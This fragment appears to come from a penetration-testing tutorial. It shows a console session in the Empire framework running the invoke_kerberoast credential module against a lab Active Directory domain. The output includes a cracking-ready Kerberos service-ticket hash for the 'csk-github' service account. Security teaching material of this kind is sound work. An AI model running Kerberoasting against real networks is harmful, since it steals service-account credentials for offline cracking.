 (Empire: powershell/credentials/invoke_kerberoast) > execute
(Empire: powershell/credentials/invoke_kerberoast) >
Job started: NVL9TD
TicketByteHexStream :
Hash : $krb5tgs$http/csk-github.cyberspacekittens.local:544AB9
DBB3C0CF148D51B861618E2EDEEE9A01036EB98AFE19F8A8F6986D9
0F255D76CA5D0E47D28204211D4C3EED46A8569C2B10EB574F52813
4E5E2BC9A95AD89B6C64E958D218365FAFA79647C9E435435D4D207
549FF16FBBDBF1F38B667A074FFCC3B0E4209A970BEC5B788466915
6486018334A3CCE638C9A6BE086EECAEF9C5595FEC5888B225BC7E7
E14FF9E49DE62A8A5D160C3308823A2055CF8B4E138AF6311840DFF
2EF2D0C2ACD45E426A765437A4FC84E685AA4E9216ACE634828DDD3
54F50DB470D18CF7B1BA1D89CD5DB04A18E70EE453685B0E0B1A1CB
FEFE6EB62E7B26555969DF4B0CA4A29CF07929AFD0473E8DC2EE5B0
0AAA88FF31F8777E1A0C0538D1B088C795540B8CC5FACE30AEE8FD3
4876085B771D06860799CBEB1BF8032F98033D8F0121D7E3BEFA09F
5BB28E8A157A0A68199912D99D73BC5749AA79B247B9D432AA21CFD
CFEA3692B783E52A458B15B036DEE25ED5323B54675525AFF722CE4
CA865842017D429DA5737F0D6874CB7B1FB60D879FC19CA5DF67F5F
CA2F619B688EBFD50C31A9697A4878B8EA5BA8514218CBB64151D10
3A26D2E5C660C3BFAF65BFB8CCE7DF7CE41FDE3845F14B94D290286
E218F7B09D2C7197CB4B24ECA77370EEE116726206A29AAF872AF14
0E358F92F8E42393BC5D62ECAC69BF76FD85B488896FAFF160E0E1C
2C3F5582E8BFCB3BAB3551867E0C22D563C90EC796ECBFD0AF60317
18F4482E3BE347045FAFF654C4ECBC50E369ED81A417A6828B1A172
A0E07CBA570C7246B2961FBFB550721561D28670D19A66AE58BA9B7
B75201CDA044209C5541A5E8E25A85D91934D2539C2A
SamAccountName : csk-github
DistinguishedName : CN= csk-github CN=Users,DC=THP,DC=local
ServicePrincipalName : http/csk-github.cyberspacekittens.local